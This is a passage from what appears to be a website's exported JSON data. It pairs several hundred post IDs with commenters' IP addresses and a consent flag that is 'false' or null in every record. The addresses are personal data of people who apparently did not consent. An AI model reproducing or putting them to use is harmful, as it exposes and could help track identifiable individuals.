,"consent_value":"false"},{"post_id":"212677","ip_value":"2a02:c7c:2612:bc00:840e:37e3:f346:78f8","consent_value":"false"},{"post_id":"214286","ip_value":"89.101.87.5","consent_value":"false"},{"post_id":"214600","ip_value":"2a01:4b00:d327:5100:e882:f301:9504:726a","consent_value":"false"},{"post_id":"214934","ip_value":"2a02:8084:122:2980:2026:b8bd:deea:c011","consent_value":"false"},{"post_id":"226614","ip_value":"94.1.101.157","consent_value":"false"},{"post_id":"214860","ip_value":"86.161.250.15","consent_value":"false"},{"post_id":"226192","ip_value":"51.186.164.205","consent_value":"false"},{"post_id":"227804","ip_value":"174.240.113.245","consent_value":null},{"post_id":"225601","ip_value":"212.39.7.74","consent_value":"false"},{"post_id":"215058","ip_value":"84.69.22.199","consent_value":"false"},{"post_id":"214036","ip_value":"78.18.91.24","consent_value":"false"},{"post_id":"214326","ip_value":"2a04:cec2:20:2580:f493:4ed7:448b:5521","consent_value":"false"},{"post_id":"215000","ip_value":"2a00:23c8:a68a:e01:a16b:6f67:b444:6d4c","consent_value":"false"},{"post_id":"212409","ip_value":"2a00:23c4:6ee5:9501:b0b2:3780:df85:aa22","consent_value":"false"},{"post_id":"215304","ip_value":"90.233.210.199","consent_value":"false"},{"post_id":"212385","ip_value":"81.149.238.32","consent_value":"false"},{"post_id":"215614","ip_value":"128.65.100.50","consent_value":"false"},{"post_id":"213837","ip_value":"212.219.90.104","consent_value":"false"},{"post_id":"213838","ip_value":"80.229.174.79","consent_value":"false"},{"post_id":"213912","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"214963","ip_value":"81.78.41.147","consent_value":"false"},{"post_id":"213844","ip_value":"2a02:26f7:ec64:6600:0:8421:fba:eab","consent_value":"false"},{"post_id":"213290","ip_value":"95.172.236.13","consent_value":"false"},{"post_id":"213291","ip_value":"5.133.47.174","consent_value":"false"},{"post_id":"213259","ip_value":"82.132.216.71","consent_value":"false"},{"post_id":"216312","ip_value":"31.187.232.101","consent_value":"false"},{"post_id":"213981","ip_value":"3.75.161.193","consent_value":"false"},{"post_id":"213155","ip_value":"82.41.3.87","consent_value":"false"},{"post_id":"212438","ip_value":"77.222.243.192","consent_value":"false"},{"post_id":"212482","ip_value":"80.1.162.144","consent_value":"false"},{"post_id":"212570","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"212571","ip_value":"86.128.51.144","consent_value":"false"},{"post_id":"213976","ip_value":"95.147.61.218","consent_value":"false"},{"post_id":"213274","ip_value":"78.211.23.139","consent_value":"false"},{"post_id":"213308","ip_value":"86.5.191.40","consent_value":"false"},{"post_id":"225160","ip_value":"86.4.235.127","consent_value":"false"},{"post_id":"227949","ip_value":"173.164.70.186","consent_value":null},{"post_id":"227951","ip_value":"73.213.112.8","consent_value":null},{"post_id":"216303","ip_value":"86.178.117.107","consent_value":"false"},{"post_id":"213272","ip_value":"2a00:23c6:1a46:6801:2834:8ded:608c:f33c","consent_value":"false"},{"post_id":"215885","ip_value":"195.180.61.167","consent_value":"false"},{"post_id":"215934","ip_value":"88.182.155.233","consent_value":"false"},{"post_id":"227333","ip_value":"146.75.154.155","consent_value":null},{"post_id":"212710","ip_value":"77.99.65.16","consent_value":"false"},{"post_id":"215130","ip_value":"82.42.159.151","consent_value":"false"},{"post_id":"212190","ip_value":"2a00:23c8:5421:7e01:6d16:7570:e20b:69e2","consent_value":"false"},{"post_id":"213617","ip_value":"92.40.205.25","consent_value":"false"},{"post_id":"228098","ip_value":"74.69.163.49","consent_value":null},{"post_id":"215469","ip_value":"185.35.111.67","consent_value":"false"},{"post_id":"214375","ip_value":"77.205.22.123","consent_value":"false"},{"post_id":"213591","ip_value":"2a09:bac3:377d:ed2::17a:4a","consent_value":"false"},{"post_id":"213501","ip_value":"86.23.244.24","consent_value":"false"},{"post_id":"213797","ip_value":"79.116.122.209","consent_value":"false"},{"post_id":"226468","ip_value":"83.135.4.34","consent_value":"false"},{"post_id":"226469","ip_value":"83.135.4.34","consent_value":"false"},{"post_id":"225146","ip_value":"80.41.224.52","consent_value":"false"},{"post_id":"214133","ip_value":"31.25.178.175","consent_value":"false"},{"post_id":"213016","ip_value":"2a00:23c6:fb05:1901:8ab9:3397:184a:4ff","consent_value":"false"},{"post_id":"213327","ip_value":"80.195.213.193","consent_value":"false"},{"post_id":"213643","ip_value":"192.145.38.171","consent_value":"false"},{"post_id":"214008","ip_value":"212.159.78.237","consent_value":"false"},{"post_id":"214227","ip_value":"2a00:23ee:2450:4e5f:d2f:243:d9c5:83bb","consent_value":"false"},{"post_id":"214525","ip_value":"178.167.134.123","consent_value":"false"},{"post_id":"215175","ip_value":"2.27.100.181","consent_value":"false"},{"post_id":"228284","ip_value":"184.177.37.21","consent_value":null},{"post_id":"227597","ip_value":"104.28.55.231","consent_value":null},{"post_id":"226264","ip_value":"90.242.173.8","consent_value":"false"},{"post_id":"212718","ip_value":"2a02:a449:b311:1:41ea:4599:8475:892","consent_value":"false"},{"post_id":"212719","ip_value":"2a02:c7c:aa54:6500:9c6:a14c:96f0:3182","consent_value":"false"},{"post_id":"215787","ip_value":"140.248.40.31","consent_value":"false"},{"post_id":"226851","ip_value":"176.3.69.157","consent_value":"false"},{"post_id":"214254","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"224819","ip_value":"82.47.49.97","consent_value":"false"},{"post_id":"213823","ip_value":"64.43.50.136","consent_value":"false"},{"post_id":"212748","ip_value":"80.233.51.229","consent_value":"false"},{"post_id":"214321","ip_value":"77.100.171.193","consent_value":"false"},{"post_id":"213061","ip_value":"2001:bb6:3c47:3d00:7182:27cc:e0a5:63c6","consent_value":"false"},{"post_id":"214730","ip_value":"91.223.100.0","consent_value":"false"},{"post_id":"213428","ip_value":"194.125.69.85","consent_value":"false"},{"post_id":"214916","ip_value":"2a00:23c6:ed9c:201:d1e0:5d00:46b2:886","consent_value":"false"},{"post_id":"212191","ip_value":"2a00:23c5:3790:1001:9465:3e17:2252:91d5","consent_value":"false"},{"post_id":"212170","ip_value":"92.17.37.207","consent_value":"false"},{"post_id":"214567","ip_value":"87.17.79.42","consent_value":"false"},{"post_id":"227410","ip_value":"68.148.129.147","consent_value":null},{"post_id":"225818","ip_value":"91.110.236.199","consent_value":"false"},{"post_id":"213550","ip_value":"2.24.254.224","consent_value":"false"},{"post_id":"228143","ip_value":"108.180.240.48","consent_value":null},{"post_id":"215546","ip_value":"146.199.23.145","consent_value":"false"},{"post_id":"215044","ip_value":"78.143.217.47","consent_value":"false"},{"post_id":"215080","ip_value":"2a02:c7c:a701:9200:5e9:dca8:c8bb:fbca","consent_value":"false"},{"post_id":"225477","ip_value":"212.129.78.137","consent_value":"false"},{"post_id":"215104","ip_value":"2a01:cb09:801c:6371:83b0:35a0:12d9:45e5","consent_value":"false"},{"post_id":"225143","ip_value":"95.45.16.77","consent_value":"false"},{"post_id":"213169","ip_value":"2a02:2f0a:7607:9f00:b00a:1d00:b49f:f617","consent_value":"false"},{"post_id":"227765","ip_value":"86.11.17.233","consent_value":null},{"post_id":"228105","ip_value":"78.150.81.187","consent_value":null},{"post_id":"213147","ip_value":"82.132.215.110","consent_value":"false"},{"post_id":"214361","ip_value":"82.69.55.49","consent_value":"false"},{"post_id":"214351","ip_value":"2a00:23c7:fa02:1701:c523:6782:665c:da01","consent_value":"false"},{"post_id":"215865","ip_value":"2.29.250.206","consent_value":"false"},{"post_id":"213198","ip_value":"92.40.204.240","consent_value":"false"},{"post_id":"213077","ip_value":"2001:bb6:3c47:3d00:4a6:1bcd:9ad2:a29","consent_value":"false"},{"post_id":"213995","ip_value":"2a00:23c7:558c:8601:b86e:a81f:9994:9c2f","consent_value":"false"},{"post_id":"213676","ip_value":"2a09:bac2:377b:d2::15:357","consent_value":"false"},{"post_id":"214822","ip_value":"51.9.200.229","consent_value":"false"},{"post_id":"228102","ip_value":"50.99.112.136","consent_value":null},{"post_id":"214456","ip_value":"2a00:23c6:7166:f201:187:f36f:3cb8:7cdd","consent_value":"false"},{"post_id":"212264","ip_value":"2a01:cb01:106d:895c:e9da:7746:71fb:df8","consent_value":"false"},{"post_id":"215804","ip_value":"86.191.159.212","consent_value":"false"},{"post_id":"228466","ip_value":"86.177.45.219","consent_value":null},{"post_id":"213294","ip_value":"84.65.158.70","consent_value":"false"},{"post_id":"214859","ip_value":"64.43.50.77","consent_value":"false"},{"post_id":"212386","ip_value":"82.132.233.142","consent_value":"false"},{"post_id":"225518","ip_value":"77.248.84.147","consent_value":"false"},{"post_id":"212709","ip_value":"109.175.143.50","consent_value":"false"},{"post_id":"214632","ip_value":"51.37.132.211","consent_value":"false"},{"post_id":"214490","ip_value":"2001:1c03:5a03:6200:605c:aea3:af08:97fc","consent_value":"false"},{"post_id":"225149","ip_value":"77.102.30.60","consent_value":"false"},{"post_id":"226213","ip_value":"185.124.28.222","consent_value":"false"},{"post_id":"226214","ip_value":"185.124.28.222","consent_value":"false"},{"post_id":"214751","ip_value":"2a00:23c4:b866:b301:f00e:e382:454d:7b3c","consent_value":"false"},{"post_id":"214833","ip_value":"82.132.220.91","consent_value":"false"},{"post_id":"215050","ip_value":"86.129.164.6","consent_value":"false"},{"post_id":"226258","ip_value":"146.199.32.132","consent_value":"false"},{"post_id":"226302","ip_value":"85.255.232.28","consent_value":"false"},{"post_id":"226303","ip_value":"195.180.32.208","consent_value":"false"},{"post_id":"214213","ip_value":"2001:8a0:7f72:fd00:7458:c8f0:1cc:e060","consent_value":"false"},{"post_id":"214004","ip_value":"2a02:c7c:5af7:3b00:8ec:c454:7346:a31c","consent_value":"false"},{"post_id":"216004","ip_value":"109.151.120.179","consent_value":"false"},{"post_id":"213647","ip_value":"82.35.59.201","consent_value":"false"},{"post_id":"216455","ip_value":"86.165.119.70","consent_value":"false"},{"post_id":"213661","ip_value":"2001:1c06:2706:6f00:7836:c546:1f0e:3299","consent_value":"false"},{"post_id":"212242","ip_value":"80.194.189.107","consent_value":"false"},{"post_id":"213295","ip_value":"31.187.233.254","consent_value":"false"},{"post_id":"228141","ip_value":"66.44.117.178","consent_value":null},{"post_id":"212313","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"213039","ip_value":"94.14.115.90","consent_value":"false"},{"post_id":"213236","ip_value":"2a0a:ef40:e4b:d401:4920:213f:3622:998e","consent_value":"false"},{"post_id":"214611","ip_value":"2a09:bac2:3778:d2::15:377","consent_value":"false"},{"post_id":"227567","ip_value":"104.28.55.226","consent_value":null},{"post_id":"214493","ip_value":"92.237.148.93","consent_value":"false"},{"post_id":"215461","ip_value":"2.101.5.205","consent_value":"false"},{"post_id":"213000","ip_value":"80.233.59.0","consent_value":"false"},{"post_id":"214960","ip_value":"109.49.123.6","consent_value":"false"},{"post_id":"213649","ip_value":"92.6.100.8","consent_value":"false"},{"post_id":"212982","ip_value":"62.157.0.86","consent_value":"false"},{"post_id":"212983","ip_value":"77.174.103.76","consent_value":"false"},{"post_id":"212984","ip_value":"51.191.6.193","consent_value":"false"},{"post_id":"213680","ip_value":"2a09:bac3:377f:ed2::17a:33","consent_value":"false"},{"post_id":"214323","ip_value":"51.37.169.165","consent_value":"false"},{"post_id":"214397","ip_value":"146.70.227.67","consent_value":"false"},{"post_id":"214584","ip_value":"2a00:23c6:2701:3601:6923:ed15:e630:313e","consent_value":"false"},{"post_id":"213673","ip_value":"2a02:a46a:58ec:1:a05e:c05e:f715:4e08","consent_value":"false"},{"post_id":"224466","ip_value":"148.252.144.100","consent_value":"false"},{"post_id":"225823","ip_value":"147.147.26.78","consent_value":"false"},{"post_id":"213228","ip_value":"2001:14bb:69b:984b:5142:8413:11ad:3abf","consent_value":"false"},{"post_id":"213321","ip_value":"195.195.210.25","consent_value":"false"},{"post_id":"214130","ip_value":"185.186.86.140","consent_value":"false"},{"post_id":"213098","ip_value":"91.25.189.90","consent_value":"false"},{"post_id":"212263","ip_value":"95.145.57.34","consent_value":"false"},{"post_id":"212764","ip_value":"2001:bb6:3c47:3d00:ac7d:2cdd:dc5c:72ca","consent_value":"false"},{"post_id":"212168","ip_value":"86.19.156.58","consent_value":"false"},{"post_id":"214019","ip_value":"104.41.221.212","consent_value":"false"},{"post_id":"215060","ip_value":"185.69.145.4","consent_value":"false"},{"post_id":"214287","ip_value":"2a00:23c7:fa02:1701:c523:6782:665c:da01","consent_value":"false"},{"post_id":"213568","ip_value":"2a00:23c4:66a4:5101:e06f:4ced:747e:e842","consent_value":"false"},{"post_id":"212712","ip_value":"2a00:23ee:1258:27b6:93d:516b:4c5e:7f96","consent_value":"false"},{"post_id":"213100","ip_value":"86.24.205.175","consent_value":"false"},{"post_id":"228933","ip_value":"85.95.50.144","consent_value":null},{"post_id":"228913","ip_value":"90.218.204.143","consent_value":null},{"post_id":"228774","ip_value":"89.245.59.246","consent_value":null},{"post_id":"212743","ip_value":"31.94.24.30","consent_value":"false"},{"post_id":"212752","ip_value":"217.155.78.197","consent_value":"false"},{"post_id":"212753","ip_value":"92.40.212.68","consent_value":"false"},{"post_id":"213346","ip_value":"82.145.27.41","consent_value":"false"},{"post_id":"213504","ip_value":"2.31.148.208","consent_value":"false"},{"post_id":"214068","ip_value":"2a02:26f7:c8a2:700c:0:d800:0:d3","consent_value":"false"},{"post_id":"214118","ip_value":"2a0d:3344:25e:8410:cddd:3d29:bad5:7004","consent_value":"false"},{"post_id":"226361","ip_value":"87.80.178.24","consent_value":"false"},{"post_id":"226389","ip_value":"86.26.123.3","consent_value":"false"},{"post_id":"226916","ip_value":"82.17.239.156","consent_value":"false"},{"post_id":"213129","ip_value":"146.200.53.14","consent_value":"false"},{"post_id":"214935","ip_value":"2a02:26f7:c884:700e:0:d847:e5fd:82e8","consent_value":"false"},{"post_id":"226260","ip_value":"2.121.81.100","consent_value":"false"},{"post_id":"225777","ip_value":"31.94.61.57","consent_value":"false"},{"post_id":"226316","ip_value":"146.200.129.39","consent_value":"false"},{"post_id":"216073","ip_value":"93.140.138.144","consent_value":"false"},{"post_id":"215443","ip_value":"109.77.1.135","consent_value":"false"},{"post_id":"212416","ip_value":"90.251.22.82","consent_value":"false"},{"post_id":"212449","ip_value":"2001:861:51ca:e200:1597:9595:dc05:1a64","consent_value":"false"},{"post_id":"213820","ip_value":"2a02:c7c:8926:8400:218e:8e78:80ae:fe1d","consent_value":"false"},{"post_id":"213669","ip_value":"31.96.158.78","consent_value":"false"},{"post_id":"213994","ip_value":"2a00:23c7:6c90:d001:297c:bad8:a1a3:f991","consent_value":"false"},{"post_id":"212776","ip_value":"2a09:bac3:39e9:ebe::178:11e","consent_value":"false"},{"post_id":"212777","ip_value":"2a00:23c7:9902:8801:4cbe:1b20:f861:f0ac","consent_value":"false"},{"post_id":"212350","ip_value":"2a00:23c6:6f02:9c01:7100:3e7b:7764:90b1","consent_value":"false"},{"post_id":"226949","ip_value":"94.1.63.6","consent_value":"false"},{"post_id":"212558","ip_value":"2a00:23c4:2480:2a01:40bb:456f:d413:2491","consent_value":"false"},{"post_id":"212866","ip_value":"2a00:23c5:97ad:3401:38a5:47a7:de71:a17","consent_value":"false"},{"post_id":"212894","ip_value":"5.198.97.192","consent_value":"false"},{"post_id":"213339","ip_value":"94.8.45.37","consent_value":"false"},{"post_id":"213409","ip_value":"109.78.110.93","consent_value":"false"},{"post_id":"226654","ip_value":"92.31.61.83","consent_value":"false"},{"post_id":"212167","ip_value":"92.251.135.141","consent_value":"false"},{"post_id":"212681","ip_value":"2a00:23c7:8a9a:a01:f073:7184:f674:665d","consent_value":"false"},{"post_id":"213711","ip_value":"2a00:23ee:16f8:7c6:8d97:bd9c:a512:597","consent_value":"false"},{"post_id":"224652","ip_value":"86.136.69.63","consent_value":"false"},{"post_id":"213732","ip_value":"51.6.171.221","consent_value":"false"},{"post_id":"213771","ip_value":"89.243.207.86","consent_value":"false"},{"post_id":"212509","ip_value":"88.212.171.82","consent_value":"false"},{"post_id":"213561","ip_value":"217.42.217.212","consent_value":"false"},{"post_id":"225412","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"225411","ip_value":"94.134.178.94","consent_value":"false"},{"post_id":"213171","ip_value":"79.95.226.19","consent_value":"false"},{"post_id":"212952","ip_value":"51.219.225.155","consent_value":"false"},{"post_id":"212727","ip_value":"2a00:23c8:6700:1701:71a:118c:3a26:d8b7","consent_value":"false"},{"post_id":"212251","ip_value":"80.233.54.132","consent_value":"false"},{"post_id":"214614","ip_value":"91.65.208.55","consent_value":"false"},{"post_id":"213162","ip_value":"2a00:23c8:2612:d101:412a:2936:878b:8e15","consent_value":"false"},{"post_id":"213208","ip_value":"159.242.227.76","consent_value":"false"},{"post_id":"213722","ip_value":"2a02:a020:33:ab06:b08c:4a6:4e38:e837","consent_value":"false"},{"post_id":"212997","ip_value":"77.100.200.41","consent_value":"false"},{"post_id":"213796","ip_value":"2a00:23c7:7a88:1e01:d435:751b:ebc1:a28b","consent_value":"false"},{"post_id":"213316","ip_value":"77.102.181.98","consent_value":"false"},{"post_id":"213318","ip_value":"2a01:b340:87:a09:9c6c:b2ff:fe1b:f3a9","consent_value":"false"},{"post_id":"213408","ip_value":"109.78.110.93","consent_value":"false"},{"post_id":"227585","ip_value":"194.193.130.167","consent_value":null},{"post_id":"212937","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"213084","ip_value":"38.242.167.110","consent_value":"false"},{"post_id":"213459","ip_value":"87.58.52.246","consent_value":"false"},{"post_id":"213775","ip_value":"195.213.179.2","consent_value":"false"},{"post_id":"213421","ip_value":"2a02:3030:a03:8e9:db56:695b:3836:755c","consent_value":"false"},{"post_id":"213223","ip_value":"2a00:23c7:f216:5601:d1f7:ed2f:ed05:ad18","consent_value":"false"},{"post_id":"213788","ip_value":"2a00:23c5:ed1c:af01:b911:14fc:5828:efd7","consent_value":"false"},{"post_id":"214905","ip_value":"2a00:23c5:fd29:fb01:b96b:71d3:e67a:1c24","consent_value":"false"},{"post_id":"225594","ip_value":"109.152.55.253","consent_value":"false"},{"post_id":"214007","ip_value":"86.17.148.64","consent_value":"false"},{"post_id":"214244","ip_value":"2a00:23ee:2688:7340:fd9a:9791:7fcd:e91f","consent_value":"false"},{"post_id":"214970","ip_value":"2a02:1406:5b:c2ec:1827:1c3a:5b11:d11c","consent_value":"false"},{"post_id":"212771","ip_value":"2a02:a020:6:66fb:b09c:36c3:a743:a402","consent_value":"false"},{"post_id":"215993","ip_value":"86.145.115.16","consent_value":"false"},{"post_id":"213863","ip_value":"2a00:23c8:6214:eb01:d08b:eac5:ef5d:a6ba","consent_value":"false"},{"post_id":"214843","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"212935","ip_value":"145.118.199.217","consent_value":"false"},{"post_id":"226227","ip_value":"51.155.11.238","consent_value":"false"},{"post_id":"227887","ip_value":"81.167.240.89","consent_value":null},{"post_id":"214649","ip_value":"92.9.161.168","consent_value":"false"},{"post_id":"212902","ip_value":"2a00:23ee:17a0:6611:a04b:148:dd40:d956","consent_value":"false"},{"post_id":"212907","ip_value":"147.78.5.21","consent_value":"false"},{"post_id":"212956","ip_value":"81.101.1.87","consent_value":"false"},{"post_id":"212957","ip_value":"62.23.207.10","consent_value":"false"},{"post_id":"213885","ip_value":"2a02:c7e:3117:100:45aa:9b7:dcb3:40da","consent_value":"false"},{"post_id":"225632","ip_value":"86.162.194.138","consent_value":"false"},{"post_id":"225577","ip_value":"90.210.224.53","consent_value":"false"},{"post_id":"215105","ip_value":"80.192.199.88","consent_value":"false"},{"post_id":"214969","ip_value":"95.196.7.88","consent_value":"false"},{"post_id":"214976","ip_value":"212.228.20.151","consent_value":"false"},{"post_id":"225374","ip_value":"82.36.121.221","consent_value":"false"},{"post_id":"226496","ip_value":"109.145.219.38","consent_value":"false"},{"post_id":"215073","ip_value":"82.132.227.244","consent_value":"false"},{"post_id":"213517","ip_value":"2.204.192.103","consent_value":"false"},{"post_id":"214269","ip_value":"95.150.66.80","consent_value":"false"},{"post_id":"214376","ip_value":"2a0a:ef40:45c:2c01:e024:3929:3f0a:80de","consent_value":"false"},{"post_id":"213988","ip_value":"87.141.63.223","consent_value":"false"},{"post_id":"226309","ip_value":"92.17.39.209","consent_value":"false"},{"post_id":"214017","ip_value":"78.148.237.154","consent_value":"false"},{"post_id":"214422","ip_value":"82.12.61.3","consent_value":"false"},{"post_id":"214360","ip_value":"2a09:bac3:3821:d2::15:379","consent_value":"false"},{"post_id":"214952","ip_value":"109.36.130.208","consent_value":"false"},{"post_id":"214954","ip_value":"109.36.130.208","consent_value":"false"},{"post_id":"214386","ip_value":"94.44.252.86","consent_value":"false"},{"post_id":"214482","ip_value":"82.18.5.184","consent_value":"false"},{"post_id":"214949","ip_value":"2a02:c7c:7401:a700:8c1b:61a9:648f:3801","consent_value":"false"},{"post_id":"214297","ip_value":"2a02:c7c:601c:ff00:252f:57b8:1197:757e","consent_value":"false"},{"post_id":"216053","ip_value":"82.19.195.114","consent_value":"false"},{"post_id":"215538","ip_value":"79.148.182.47","consent_value":"false"},{"post_id":"225383","ip_value":"46.69.53.88","consent_value":"false"},{"post_id":"226202","ip_value":"82.132.223.190","consent_value":"false"},{"post_id":"214704","ip_value":"82.132.244.185","consent_value":"false"},{"post_id":"213277","ip_value":"2a00:23c6:f6c9:d01:a831:c63:2b0f:d75f","consent_value":"false"},{"post_id":"226345","ip_value":"86.155.215.27","consent_value":"false"},{"post_id":"226373","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"226501","ip_value":"80.6.147.8","consent_value":"false"},{"post_id":"214280","ip_value":"81.103.113.10","consent_value":"false"},{"post_id":"213173","ip_value":"213.113.147.60","consent_value":"false"},{"post_id":"215480","ip_value":"94.230.111.82","consent_value":"false"},{"post_id":"213317","ip_value":"2001:1c00:151e:5100:41eb:eabb:c7af:6602","consent_value":"false"},{"post_id":"213329","ip_value":"2a00:23c7:180:bb01:4551:af2b:8d7:ed9","consent_value":"false"},{"post_id":"213527","ip_value":"2a00:23c7:6f8e:c001:7d29:e636:3a32:afcd","consent_value":"false"},{"post_id":"227518","ip_value":"86.179.135.35","consent_value":null},{"post_id":"213662","ip_value":"143.159.18.196","consent_value":"false"},{"post_id":"226228","ip_value":"31.94.10.171","consent_value":"false"},{"post_id":"228796","ip_value":"176.26.231.152","consent_value":null},{"post_id":"214922","ip_value":"2a00:23c8:a725:8701:6111:cf0a:a96d:d7bd","consent_value":"false"},{"post_id":"224656","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"213585","ip_value":"2a02:c7c:deee:e800:65b1:391a:71ea:fbf","consent_value":"false"},{"post_id":"215482","ip_value":"86.145.98.192","consent_value":"false"},{"post_id":"215674","ip_value":"82.132.236.249","consent_value":"false"},{"post_id":"215626","ip_value":"94.195.80.167","consent_value":"false"},{"post_id":"215499","ip_value":"217.43.183.7","consent_value":"false"},{"post_id":"215540","ip_value":"86.41.46.178","consent_value":"false"},{"post_id":"215142","ip_value":"2a00:23c8:7f8c:b701:485:3834:da09:9f43","consent_value":"false"},{"post_id":"212288","ip_value":"91.142.232.72","consent_value":"false"},{"post_id":"213753","ip_value":"2a02:c7c:d2c3:fb00:9df9:36bb:f2cf:d8c1","consent_value":"false"},{"post_id":"213948","ip_value":"193.160.246.49","consent_value":"false"},{"post_id":"214338","ip_value":"80.233.41.189","consent_value":"false"},{"post_id":"224817","ip_value":"31.94.18.153","consent_value":"false"},{"post_id":"228086","ip_value":"86.26.120.235","consent_value":null},{"post_id":"228087","ip_value":"143.159.18.176","consent_value":null},{"post_id":"228223","ip_value":"31.94.30.19","consent_value":null},{"post_id":"214936","ip_value":"2a00:23c6:1c84:7701:b0c4:111f:6f74:c8c2","consent_value":"false"},{"post_id":"215767","ip_value":"82.28.165.56","consent_value":"false"},{"post_id":"213865","ip_value":"148.252.133.43","consent_value":"false"},{"post_id":"226830","ip_value":"86.183.193.243","consent_value":"false"},{"post_id":"215554","ip_value":"109.76.250.197","consent_value":"false"},{"post_id":"213119","ip_value":"2a00:23c8:8817:1601:85b6:f57f:58a2:7c0b","consent_value":"false"},{"post_id":"215078","ip_value":"92.25.64.120","consent_value":"false"},{"post_id":"212784","ip_value":"84.64.115.49","consent_value":"false"},{"post_id":"214271","ip_value":"2.30.101.254","consent_value":"false"},{"post_id":"214345","ip_value":"2a02:587:4d5c:cd00:d13d:5438:95b0:2a08","consent_value":"false"},{"post_id":"215046","ip_value":"86.40.115.200","consent_value":"false"},{"post_id":"226251","ip_value":"86.205.79.207","consent_value":"false"},{"post_id":"214398","ip_value":"86.31.160.97","consent_value":"false"},{"post_id":"224989","ip_value":"148.252.147.60","consent_value":"false"},{"post_id":"214489","ip_value":"2a00:23c7:aca6:8601:1d2d:4796:e90a:14c2","consent_value":"false"},{"post_id":"213467","ip_value":"2a00:23c5:479e:6f01:1d8b:544:8585:8534","consent_value":"false"},{"post_id":"212922","ip_value":"2a00:23ee:2948:1b73:b143:d808:4033:3734","consent_value":"false"},{"post_id":"212436","ip_value":"195.180.30.37","consent_value":"false"},{"post_id":"214241","ip_value":"193.130.15.240","consent_value":"false"},{"post_id":"213363","ip_value":"146.200.72.248","consent_value":"false"},{"post_id":"212256","ip_value":"109.144.63.109","consent_value":"false"},{"post_id":"212258","ip_value":"2a00:23ee:1470:b8db:78c0:6067:e188:ca90","consent_value":"false"},{"post_id":"213654","ip_value":"82.132.237.39","consent_value":"false"},{"post_id":"212630","ip_value":"2a01:ac:501:8a01:c9a9:96c6:9022:c34a","consent_value":"false"},{"post_id":"212546","ip_value":"92.7.104.138","consent_value":"false"},{"post_id":"213125","ip_value":"82.38.121.109","consent_value":"false"},{"post_id":"213271","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"214251","ip_value":"195.158.86.104","consent_value":"false"},{"post_id":"215583","ip_value":"78.146.133.167","consent_value":"false"},{"post_id":"212297","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"215673","ip_value":"84.71.199.59","consent_value":"false"},{"post_id":"227270","ip_value":"38.148.38.58","consent_value":null},{"post_id":"214461","ip_value":"84.69.9.118","consent_value":"false"},{"post_id":"215183","ip_value":"2001:818:db31:4b00:95e1:244d:5a58:a80d","consent_value":"false"},{"post_id":"226050","ip_value":"81.141.107.131","consent_value":"false"},{"post_id":"226051","ip_value":"87.167.208.11","consent_value":"false"},{"post_id":"213443","ip_value":"2a02:c7c:d4a6:db00:b15d:e27d:604:e7cf","consent_value":"false"},{"post_id":"213481","ip_value":"2a00:23c8:4e80:7f01:4ca0:c58f:7dcb:b58","consent_value":"false"},{"post_id":"213482","ip_value":"90.241.78.254","consent_value":"false"},{"post_id":"213483","ip_value":"193.52.24.6","consent_value":"false"},{"post_id":"214620","ip_value":"185.99.139.42","consent_value":"false"},{"post_id":"213968","ip_value":"89.150.139.221","consent_value":"false"},{"post_id":"215977","ip_value":"86.22.225.38","consent_value":"false"},{"post_id":"226001","ip_value":"176.26.231.152","consent_value":"false"},{"post_id":"225616","ip_value":"92.14.171.205","consent_value":"false"},{"post_id":"215169","ip_value":"2a02:1811:2484:1f00:64f9:66c:4ab:9047","consent_value":"false"},{"post_id":"225471","ip_value":"81.109.87.37","consent_value":"false"},{"post_id":"225472","ip_value":"81.109.87.37","consent_value":"false"},{"post_id":"215094","ip_value":"82.47.228.30","consent_value":"false"},{"post_id":"214001","ip_value":"86.154.181.54","consent_value":"false"},{"post_id":"212704","ip_value":"94.175.141.221","consent_value":"false"},{"post_id":"212705","ip_value":"2a02:c7c:bc6f:9200:e4df:5c22:949f:1ed4","consent_value":"false"},{"post_id":"212706","ip_value":"2a02:c7c:bf67:6100:ac68:cebb:8472:e4b6","consent_value":"false"},{"post_id":"213238","ip_value":"86.21.35.183","consent_value":"false"},{"post_id":"215570","ip_value":"2.99.51.37","consent_value":"false"},{"post_id":"213638","ip_value":"94.110.1.198","consent_value":"false"},{"post_id":"215468","ip_value":"212.129.80.181","consent_value":"false"},{"post_id":"226964","ip_value":"82.132.216.15","consent_value":"false"},{"post_id":"213432","ip_value":"90.241.66.25","consent_value":"false"},{"post_id":"215110","ip_value":"194.233.96.152","consent_value":"false"},{"post_id":"214782","ip_value":"64.43.35.135","consent_value":"false"},{"post_id":"214973","ip_value":"18.170.215.113","consent_value":"false"},{"post_id":"212370","ip_value":"86.24.205.175","consent_value":"false"},{"post_id":"213930","ip_value":"82.13.133.190","consent_value":"false"},{"post_id":"226344","ip_value":"86.16.2.250","consent_value":"false"},{"post_id":"212205","ip_value":"86.24.205.175","consent_value":"false"},{"post_id":"213488","ip_value":"2003:c6:373e:cb00:20d7:ea1d:fea6:c5b7","consent_value":"false"},{"post_id":"226558","ip_value":"37.228.241.59","consent_value":"false"},{"post_id":"227257","ip_value":"109.77.154.235","consent_value":null},{"post_id":"213206","ip_value":"109.144.219.152","consent_value":"false"},{"post_id":"213365","ip_value":"195.147.217.182","consent_value":"false"},{"post_id":"225133","ip_value":"143.159.54.198","consent_value":"false"},{"post_id":"225807","ip_value":"195.180.33.99","consent_value":"false"},{"post_id":"225561","ip_value":"85.255.233.163","consent_value":"false"},{"post_id":"226046","ip_value":"31.111.90.103","consent_value":"false"},{"post_id":"226047","ip_value":"90.240.20.241","consent_value":"false"},{"post_id":"224833","ip_value":"104.28.86.112","consent_value":"false"},{"post_id":"224834","ip_value":"37.152.199.120","consent_value":"false"},{"post_id":"228496","ip_value":"170.178.255.46","consent_value":null},{"post_id":"225968","ip_value":"82.132.187.62","consent_value":"false"},{"post_id":"225379","ip_value":"90.251.41.93","consent_value":"false"},{"post_id":"215471","ip_value":"212.129.81.75","consent_value":"false"},{"post_id":"213201","ip_value":"149.50.161.133","consent_value":"false"},{"post_id":"212322","ip_value":"2001:bb6:3c47:3d00:5c35:d93f: